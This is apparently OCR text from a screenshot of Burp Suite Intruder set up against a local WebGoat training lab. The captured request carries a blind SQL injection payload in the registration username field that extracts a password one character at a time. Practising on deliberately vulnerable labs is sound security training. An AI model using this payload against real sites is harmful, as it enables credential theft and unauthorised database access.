 1 2 3 4 9:25
Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to duxin (as superuser)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1:8080 Update Host header to match target
Clear §
Auto §
Refresh
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 79
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=duxin001
13 Cookie: JSESSIONID=0cln31-NEWcWr5vjC3u4YBz7qcegZ5J4UCeUuChj
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=tom' and substring(password,§1§,1)='§1§'--&email_reg=123%40qq.com&password_reg=123&confirm_password_reg=123
Search 2/2 matches Clear
2 payload positions Length: 735
Event log (6) All issues 8.1MB